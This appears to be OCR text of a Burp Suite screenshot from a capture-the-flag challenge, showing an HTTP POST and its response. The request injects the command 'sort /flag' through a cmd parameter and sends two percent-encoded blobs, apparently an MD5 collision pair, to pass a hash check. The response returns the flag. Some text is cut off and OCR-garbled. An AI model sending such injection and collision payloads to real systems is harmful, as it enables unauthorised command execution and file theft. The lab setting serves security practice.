 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /index.php?img=&cmd=sort%20/flag HTTP/1.1
2 Host:
ebcf4661-61e8-4be9-9632-f6effa7e0598.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 1001
11
12 a=
fuck%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%B7.%F0%F3%1B%967rT%EArZ%17B%9A%B8%D
D%8C%DA%C2%8C%02%82%D9%21%9ED%C2%8B%B2%2F%1A%C4%FD%BD%1
3%DCdM4%8B%08os%BASl%16%F8%A9%A2%22%92%A8OP%EE%A4%AA%9B
m%02%F2%D7%DB%C7Cm%A6%07%F0%B5%F3%E2w%E7%E9E%9FL0%84%85
A%26%B9%A0%1A%CD%F7%F5%C0%D5%18%7D%B23%2F%1F%F78%A5%AEd
ep%CC%8F%85%99J%C4%DEo%11t%BC%98%B9%EC%EF%A5%A7q%FB%CE8
C&b=
fuck%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%B7.%F0%F3%1B%967rT%EArZ%17B%9A%B8%D
D%8C%DAB%8C%02%82%D9%21%9ED%C2%8B%B2%2F%1A%C4%FD%BD%13%
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 23 Oct 2022 09:25:57 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 298
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.1.33
9
10 <img src='data:image/gif;base64,'>
</img>
<br>
sort /flag<br>
flag{1ae21356-0e9d-49c2-b7d1-6f3b766c1e93}
11 <html>
12 <style>
13 body{
14 background:url(./bj.png)no-repeatcentercenter;
15 background-size:cover;
16 background-attachment:fixed;
17 background-color:#CCCCCC;
18 }
19 </style>
20 <body>
21 </body>
22 </html>